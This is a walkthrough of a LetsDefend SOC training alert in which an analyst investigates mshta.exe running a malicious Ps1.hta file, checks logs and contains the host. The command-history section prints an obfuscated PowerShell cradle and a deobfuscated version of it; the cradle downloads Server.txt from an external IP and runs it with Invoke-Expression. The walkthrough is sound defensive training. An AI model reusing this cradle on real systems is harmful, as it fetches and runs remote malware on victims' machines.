LetsDefend Walkthrough SOC164 Suspicious MSHTA Behavior

Today's LetsDefend walkthrough will be investigating Event ID 114 - Suspicious MSHTA Behavior. Where an alert is raised due to mshta.exe (Microsoft HTML Application) executing a .hta (HTML Application) script file that is considered low reputation. It's up to us to investigate and determine if any malicious actions were taken.
LetsDefend is a blue team cybersecurity training platform. Designed around simulating a Security Operations Center (SOC) where you are responsible for analyzing security alerts and investigating everything from phishing emails, ransomeware, and virus infections. You can work on Tier 1 alerts for free, and with a subscription you can work on higher level alerts including an Incident Responder tier that allows you to connect to live systems to perform incident response investigations.
Check them out for more information!
Alert Details

After taking ownership of Event ID 114 in the Monitoring application, we have the following details that we can use to start investigating this alert and determining what actions need to be taken, if any.
| Rule | SOC164 - Suspicious Mshta Behavior |
| Hostname | Roberto |
| IP Address | 172.16.17.38 |
| Executable | C:\Windows\System32\mshta.exe |
| Command Line Arguments | C:\Windows\System32\mshta.exe C:\Users\Roberto\Desktop\Ps1.hta |
| MD5 of Ps1.hta | 6685c433705f558c5535789234db0e5a |
| Alert Trigger Reason | Low reputation hta file executed via mshta.exe |
| EDR Action | Allowed |
This alert appears to have triggered due to mshta.exe executing a Ps1.hta file. The Endpoint Detection and Response (EDR) security product allowed this action. The alert was triggered because the Ps1.hta file has low reputation.
A low/no reputation is where the security product has not seen this file enough in the wild to determine if it is trustworthy or not. In general, you don't want to outright block low repuation files because many legacy vendor applications, or custom programs developed by the company would be low or no reputation.
Since we don't block these, but they should be looked at, this rule was setup to initiate an alert for further analysis when a file triggers the alert.
Investigation
With the details of the alert in hand, we are ready to begin an investigation and determine if any malicious activity has taken place, and what actions need to be taken because of it.
Some of the items we will be taking a look at:
mshta.exeto see what this program does, and how it can be used.Ps1.htawe will try to investigate this file and what it does.- Command History
- Process History
- Network Traffic
mshta.exe
First off we can do some quick research into mshta.exe and try to understand what this program is, and how it can be used.
Since we are suspicious of potential malicious activity, we can check the Living Off The Land Binaries, Scripts and Libraries (LOLBAS) project. This is a website that collects and presents information on various built in Windows executables that can be used to perform malicious tasks, such as executing files or downloading files.
Searching for mshta in LOLBAS it looks like this file can be used to execute code.

Checking the details, the syntax to execute code is the same as the Command Line in the alert. At this point we can suspect that someone or something malicious may be using mshta to execute malicious code.

Ps1.hta

Since we have the MD5 hash for Ps1.hta this can be investigated in VirusTotal to see if anyone else has previously investigated this file.
Entering the hash, 6685c433705f558c5535789234db0e5a, into VirusTotal it looks like this is indeed being detected as a malicious file. With this information, this is most likely a malicious file that warrants further investigation.
Command History
Our next step is to check the Command History for the roberto system, to see if there is any evidence of the file being executed and what other commands may have been run. This could give some insight into if this was malicious, as it may be followed up with other potentially malicious commands.

We can check the roberto system in the Endpoint Security system and review the Command History. In it we can see the mshta command, followed by a suspicious looking powershell.exe command.
Suspicious PowerShell Command
The powershell command found via the Command History definitely warrants a closer look. Here is a copy of the command directly from the Command History, just formatted for readability.
The below code was malicious, and loaded actual malware from the IP address listed below. Please be mindful, and do not execute this code without proper precautions.
1function H1($i) {
2 $r = '' ;
3 for ($n = 0; $n -Lt $i.LengtH; $n += 2){
4 $r += [cHar][int]('0x' + $i.Substring($n,2))
5 }
6 return $r
7};
8
9$H2 = (new-object ('{1}{0}{2}' -f'WebCL','net.','ient'));
10$H3 = H1 '446f776E';
11$H4 = H1 '6C6f';
12$H5 = H1 '616473747269';
13$H6 = H1 '6E67';
14$H7 = $H3+$H4+$H5+$H6;
15$H8 = $H2.$H7('http://193[.]142[.]58[.]23/Server.txt');
16iEX $H8
This code is somewhat obfuscated to hide it's intentions. Below is a cleaned up version of this snippet of code.
The code starts off by defining an H1 function, which will take a hexadecimal string. It iterates over this input two characters at a time, converting them into the ASCII character represented by those hex bytes.
Next, a series of obfuscated variable assignments end up building the command (New-Object ('Net.WebClient')).DownloadString('http://193[.]142[.]58[.]23/Server.txt'). This code is the equivilent of curl in Linux, it just downloads the Server.txt file from the mentioned IP.
That command is then used to assign the contents of the Server.txt to the $H8 variable, which is then passed directly to Invoke-Expression which executes the code defined within.
It is likely that this Server.txt contains some kind of persistence or other malware.
1function H1($i) {
2 $r = '' ;
3 for ($n = 0; $n -Lt $i.LengtH; $n += 2){
4 $r += [cHar][int]('0x' + $i.Substring($n,2))
5 }
6 return $r
7};
8
9$H8 = (New-Object ('Net.WebClient')).DownloadString('http://193[.]142[.]58[.]23/Server.txt')
10Invoke-Expression $H8
Network Traffic
Now that we know this code attempted to download and execute some additional code, let's investigate the network traffic logs to see if roberto connected to this server.

Searching the logs for the malicious IP, it looks like this system reached out to the web server and received a single response.


Looking at the details of those two logs we can see the request for Server.txt, but a 404 was sent in response. Thankfully whatever malicious code was contained within Server.txt did not execute on this system.
| Request | Response |
|---|---|
|
|
Process History

Next we can take a look at the Process History of the roberto system to try and determine if any further malicious or suspicious processes were executed.
In the history we can see the powershell.exe call, with a Parent Process of mshta.exe. The mshta.exe process was called by explorer.exe which means this mshta command was executed interactively by the user of the system.
No other suspicious processes were found.

Incident Response Playbook
When we create the case to work on this alert it triggers the Incident Response Playbook. This playbook is a series of questions that we can work through to identify if this incident was a true positive or a false positive.

Since this playbook is of type LOLBin we start off with a quick overview of what a LOLBin is.
The first question is to identify what binary was being used as the lolbin. We can check this by referring to the alert details.

The alert details show that the binary we are interested in was the mshta.exe.
The next question is if this was suspicious activity. The naming convention of the Ps1.hta file (implying PowerShell), the hash that turned up as malicious in VirusTotal, and the connection to the outside IP all lead us to beleive this was indeed a suspicious event.
Next we are asked what about this was suspicious. Since this was using the mshta.exe file to execute a malicious file, we can select Execute as the answer.
For the question of who performed this action, when we reviewed the Process History we saw that it was ultimately started by explorer.exe, which implies this was an interactive execution by the end user.

At this stage the answers we have given trigger the playbook to request us to isolate and contain the host to prevent any further potential infections.


Before continuing we can go to the Endpoint Security system and request containment of the roberto system.

We can now add the artifacts that we found during our investigation to this case. These can prove useful in the future when investigating other similar cases and can be used to track trends and potential repeat infections.
The artifacts we will be logging:
- URL Address of Server.txt
- MD5 Hash of Ps1.hta
- IP Address of external host
Prior to closing the case and closing the alert we can enter an Analyst Note to detail what we did and what we found.
mshta.exe was used to execute malicious ps1.hta file. This file attempted to download a server.txt with malicious powershell, but was a 404 so no further code was executed. Host was contained to prevent any further infection, and advise further analysis and investigation of the roberto system to determine impact of running the ps1.hta file.